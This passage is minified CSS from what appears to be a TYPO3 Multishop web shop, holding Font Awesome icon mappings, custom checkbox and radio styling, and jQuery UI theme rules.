eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
.checkbox{padding-left:20px}.checkbox
label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-20px;border:1px
solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;transition:border 0.15s ease-in-out, color 0.15s ease-in-out}.checkbox label::after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.checkbox input[type="checkbox"],
.checkbox input[type="radio"]{opacity:0;z-index:1}.checkbox input[type="checkbox"]:focus + label::before,
.checkbox input[type="radio"]:focus+label::before{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.checkbox input[type="checkbox"]:checked + label::after,
.checkbox input[type="radio"]:checked+label::after{font-family:"FontAwesome";content:"\f00c"}.checkbox input[type="checkbox"]:disabled + label,
.checkbox input[type="radio"]:disabled+label{opacity:0.65}.checkbox input[type="checkbox"]:disabled + label::before,
.checkbox input[type="radio"]:disabled+label::before{background-color:#eee;cursor:not-allowed}.checkbox.checkbox-circle label::before{border-radius:50%}.checkbox.checkbox-inline{margin-top:0}.checkbox-primary input[type="checkbox"]:checked + label::before,
.checkbox-primary input[type="radio"]:checked+label::before{background-color:#337ab7;border-color:#337ab7}.checkbox-primary input[type="checkbox"]:checked + label::after,
.checkbox-primary input[type="radio"]:checked+label::after{color:#fff}.checkbox-danger input[type="checkbox"]:checked + label::before,
.checkbox-danger input[type="radio"]:checked+label::before{background-color:#d9534f;border-color:#d9534f}.checkbox-danger input[type="checkbox"]:checked + label::after,
.checkbox-danger input[type="radio"]:checked+label::after{color:#fff}.checkbox-info input[type="checkbox"]:checked + label::before,
.checkbox-info input[type="radio"]:checked+label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:checked + label::after,
.checkbox-info input[type="radio"]:checked+label::after{color:#fff}.checkbox-warning input[type="checkbox"]:checked + label::before,
.checkbox-warning input[type="radio"]:checked+label::before{background-color:#f0ad4e;border-color:#f0ad4e}.checkbox-warning input[type="checkbox"]:checked + label::after,
.checkbox-warning input[type="radio"]:checked+label::after{color:#fff}.checkbox-success input[type="checkbox"]:checked + label::before,
.checkbox-success input[type="radio"]:checked+label::before{background-color:#5cb85c;border-color:#5cb85c}.checkbox-success input[type="checkbox"]:checked + label::after,
.checkbox-success input[type="radio"]:checked+label::after{color:#fff}.radio{padding-left:20px}.radio
label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.radio label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-20px;border:1px
solid #ccc;border-radius:50%;background-color:#fff;-webkit-transition:border 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out;transition:border 0.15s ease-in-out}.radio label::after{display:inline-block;position:absolute;content:" ";width:11px;height:11px;left:3px;top:3px;margin-left:-20px;border-radius:50%;background-color:#555;-webkit-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:-webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-moz-transition:-moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-o-transition:-o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);transition:transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33)}.radio input[type="radio"]{opacity:0;z-index:1}.radio input[type="radio"]:focus+label::before{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.radio input[type="radio"]:checked+label::after{-webkit-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.radio input[type="radio"]:disabled+label{opacity:0.65}.radio input[type="radio"]:disabled+label::before{cursor:not-allowed}.radio.radio-inline{margin-top:0}.radio-primary input[type="radio"]+label::after{background-color:#337ab7}.radio-primary input[type="radio"]:checked+label::before{border-color:#337ab7}.radio-primary input[type="radio"]:checked+label::after{background-color:#337ab7}.radio-danger input[type="radio"]+label::after{background-color:#d9534f}.radio-danger input[type="radio"]:checked+label::before{border-color:#d9534f}.radio-danger input[type="radio"]:checked+label::after{background-color:#d9534f}.radio-info input[type="radio"]+label::after{background-color:#5bc0de}.radio-info input[type="radio"]:checked+label::before{border-color:#5bc0de}.radio-info input[type="radio"]:checked+label::after{background-color:#5bc0de}.radio-warning input[type="radio"]+label::after{background-color:#f0ad4e}.radio-warning input[type="radio"]:checked+label::before{border-color:#f0ad4e}.radio-warning input[type="radio"]:checked+label::after{background-color:#f0ad4e}.radio-success input[type="radio"]+label::after{background-color:#5cb85c}.radio-success input[type="radio"]:checked+label::before{border-color:#5cb85c}.radio-success input[type="radio"]:checked+label::after{background-color:#5cb85c}input[type="checkbox"].styled:checked+label:after,input[type="radio"].styled:checked+label:after{font-family:'FontAwesome';content:"\f00c"}input[type="checkbox"] .styled:checked + label::before,
input[type="radio"] .styled:checked+label::before{color:#fff}input[type="checkbox"] .styled:checked + label::after,
input[type="radio"] .styled:checked+label::after{color:#fff}
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:12px}.ui-widget .ui-widget{font-size:1em}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget
button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px
solid #aaa;background:#fff url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a, .ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/typo3conf/ext/multishop/js/jqui/css/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
